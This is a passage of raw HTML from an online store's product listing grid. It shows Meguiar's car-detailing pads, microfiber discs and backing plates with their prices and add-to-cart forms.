<a class="icon list-icon link" href="/product/E7200"><img class="thumbnail" alt="Meguiar&apos;s Sanding Backing Pad" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-e7200-backing-pad-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/E7200">Meguiar's Sanding Backing Pad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_592084592" previewid="element_631935310_item_592084592" style="width:33%;">
<a class="icon list-icon link" href="/product/C2"><img class="thumbnail" alt="Meguiar&apos;s Professional Detailing Clay" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-detailing-clay-duo-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/C2">Meguiar's Professional Detailing Clay</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">31</span><span class="decimal-separator">.</span><span class="decimal">52</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631935310_item_611480330" previewid="element_631935310_item_611480330" style="width:33%;">
<a class="icon list-icon link" href="/product/DMC3"><img class="thumbnail" alt="Meguiar&apos;s 3&quot; DA Microfiber Cutting Disc" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmc3-mf-disc-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMC3">Meguiar's 3" DA Microfiber Cutting Disc</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_611488612" previewid="element_631935310_item_611488612" style="width:33%;">
<a class="icon list-icon link" href="/product/DMC5"><img class="thumbnail" alt="Meguiar&apos;s 5&quot; DA Microfiber Cutting Disc" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmc5-mf-cutting-disc-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMC5">Meguiar's 5" DA Microfiber Cutting Disc</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_611488690" previewid="element_631935310_item_611488690" style="width:33%;">
<a class="icon list-icon link" href="/product/DMC6"><img class="thumbnail" alt="Meguiar&apos;s 6&quot; DA Microfiber Cutting Disc" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmc6-mf-cutting-disc-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMC6">Meguiar's 6" DA Microfiber Cutting Disc</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631935310_item_611492812" previewid="element_631935310_item_611492812" style="width:33%;">
<a class="icon list-icon link" href="/product/DMF3"><img class="thumbnail" alt="Meguiar&apos;s 3&quot; DA Microfiber Finishing Disc" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmf3-mf-disc-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMF3">Meguiar's 3" DA Microfiber Finishing Disc</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_611628310" previewid="element_631935310_item_611628310" style="width:33%;">
<a class="icon list-icon link" href="/product/DMF5"><img class="thumbnail" alt="Meguiar&apos;s 5&quot; DA Microfiber Finishing Discs" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmf5-mf-finishing-disc-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMF5">Meguiar's 5" DA Microfiber Finishing Discs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_611628332" previewid="element_631935310_item_611628332" style="width:33%;">
<a class="icon list-icon link" href="/product/DMF6"><img class="thumbnail" alt="Meguiar&apos;s 6&quot; DA Microfiber Finishing Disc" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmf6-mf-finishing-disc-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMF6">Meguiar's 6" DA Microfiber Finishing Disc</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631935310_item_653689870" previewid="element_631935310_item_653689870" style="width:33%;">
<a class="icon list-icon link" href="/product/XF-BP-RUPES"><img class="thumbnail" alt="Rupes Exact-Fit Backing Plates for Meguiar&apos;s DA Microfiber Discs" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-rupes-exact-fit2-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/XF-BP-RUPES">Rupes Exact-Fit Backing Plates for Meguiar's DA Microfiber Discs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">48</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_659270022" previewid="element_631935310_item_659270022" style="width:33%;">
<a class="icon list-icon link" href="/product/DMX5"><img class="thumbnail" alt="Meguiar&apos;s 5&quot; DA Microfiber Xtra-Cut Discs" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmx5-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMX5">Meguiar's 5" DA Microfiber Xtra-Cut Discs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_659278422" previewid="element_631935310_item_659278422" style="width:33%;">
<a class="icon list-icon link" href="/product/DMX6"><img class="thumbnail" alt="Meguiar&apos;s 6&quot; DA Microfiber Xtra-Cut Discs" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-dmx6-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DMX6">Meguiar's 6" DA Microfiber Xtra-Cut Discs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">23</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631935310_item_641266573" previewid="element_631935310_item_641266573" style="width:33%;">
<a class="icon list-icon link" href="/product/XF-BP"><img class="thumbnail" alt="Exact-Fit Backing Plates for Meguiar&apos;s DA Microfiber Discs" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-exact-fit-plates-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/XF-BP">Exact-Fit Backing Plates for Meguiar's DA Microfiber Discs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_609637726" previewid="element_631935310_item_609637726" style="width:33%;">
<a class="icon list-icon link" href="/product/W78904"><img class="thumbnail" alt="Meguiar&apos;s 4&quot; Soft Buff Foam Pads" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-4-inch-softbuff-trio-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/W78904">Meguiar's 4" Soft Buff Foam Pads</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">63</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_684262914" previewid="element_631935310_item_684262914" style="width:33%;">
<a class="icon list-icon link" href="/product/X4000%2FX4001%2FX4002"><img class="thumbnail" alt="Meguiar&apos;s Gold Class 6&quot; Shaft-Mount Buffing Pads" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-gold-class-pads-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/X4000%2FX4001%2FX4002">Meguiar's Gold Class 6" Shaft-Mount Buffing Pads</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">9</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631935310_item_660750884" previewid="element_631935310_item_660750884" style="width:33%;">
<a class="icon list-icon link" href="/product/DFC5%2FDFP5%2FDFF5"><img class="thumbnail" alt="Meguiar&apos;s 5&quot; Professional Soft Buff DA Foam Discs" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-5in-da-foam-discs-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DFC5%2FDFP5%2FDFF5">Meguiar's 5" Professional Soft Buff DA Foam Discs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_660796518" previewid="element_631935310_item_660796518" style="width:33%;">
<a class="icon list-icon link" href="/product/DFC6%2FDFP6%2FDFF6"><img class="thumbnail" alt="Meguiar&apos;s 6&quot; Professional Soft Buff DA Foam Discs" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-6in-da-foam-discs-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DFC6%2FDFP6%2FDFF6">Meguiar's 6" Professional Soft Buff DA Foam Discs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_660796914" previewid="element_631935310_item_660796914" style="width:33%;">
<a class="icon list-icon link" href="/product/WRFC7%2FWRFP7%2FWRFF7"><img class="thumbnail" alt="Meguiar&apos;s 7&quot;  Soft Buff Rotary Foam Buffing Pads" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-rotary-trio-300x210.jpg&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/WRFC7%2FWRFP7%2FWRFF7">Meguiar's 7"  Soft Buff Rotary Foam Buffing Pads</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631935310_item_597967224" previewid="element_631935310_item_597967224" style="width:33%;">
<a class="icon list-icon link" href="/product/WRWHC7"><img class="thumbnail" alt="Meguiar&apos;s 7&quot;  Wool Buffing Pad" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-wrwhc7-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/WRWHC7">Meguiar's 7"  Wool Buffing Pad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_684353242" previewid="element_631935310_item_684353242" style="width:33%;">
<a class="icon list-icon link" href="/product/X4005"><img class="thumbnail" alt="Meguiar&apos;s 7.5&quot; Rotary Wool Buffing Pad" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-x4005-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/X4005">Meguiar's 7.5" Rotary Wool Buffing Pad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_597981716" previewid="element_631935310_item_597981716" style="width:33%;">
<a class="icon list-icon link" href="/product/WRWC8"><img class="thumbnail" alt="Meguiar&apos;s 8&quot; Rotary Wool Cutting Pad" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-wrwc8-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/WRWC8">Meguiar's 8" Rotary Wool Cutting Pad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631935310_item_661146122" previewid="element_631935310_item_661146122" style="width:33%;">
<a class="icon list-icon link" href="/product/DBP3"><img class="thumbnail" alt="Meguiar&apos;s Soft Buff 3&quot; D/A Backing Plate" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-dbp3-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DBP3">Meguiar's Soft Buff 3" D/A Backing Plate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_661146040" previewid="element_631935310_item_661146040" style="width:33%;">
<a class="icon list-icon link" href="/product/DBP5"><img class="thumbnail" alt="Meguiar&apos;s Soft Buff 5&quot; D/A Backing Plate" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-dbp5-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DBP5">Meguiar's Soft Buff 5" D/A Backing Plate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_661146102" previewid="element_631935310_item_661146102" style="width:33%;">
<a class="icon list-icon link" href="/product/DBP6"><img class="thumbnail" alt="Meguiar&apos;s Soft Buff 6&quot; D/A Backing Plate" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-dbp6-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/DBP6">Meguiar's Soft Buff 6" D/A Backing Plate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631935310_item_684351174" previewid="element_631935310_item_684351174" style="width:33%;">
<a class="icon list-icon link" href="/product/WRBP"><img class="thumbnail" alt="Meguiar&apos;s Professional 6-1/8&quot; Rotary Backing Plate" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-megs-wrbp-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/WRBP">Meguiar's Professional 6-1/8" Rotary Backing Plate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">32</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631935310_item_594321904" previewid="element_631935310_item_594321904" style="width:33%;">
<a class="icon list-icon link" href="/product/W65"><img class="thumbnail" alt="Meguiar&apos;s Professional 6-1/8&quot; Rotary Backing Plate" src="/files/1519584/customized/thumbnail.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;picture.image.url=%2Ffiles%2F1519584%2Fuploaded%2Ficon-w65-mock-300x210.png&amp;picture.width.max=167&amp;picture.height.max=167&amp;picture.image.mask.apply=false&amp;stage.width.max=167&amp;state=center&amp;cache=1767942578447"></a><a class="name list-name link" href="/product/W65">Meguiar's Professional 6-1/8" Rotary Backing Plate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">32</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631935310_item_659255782" previewid="element_631935310_item_659255782" style="width:33%;">
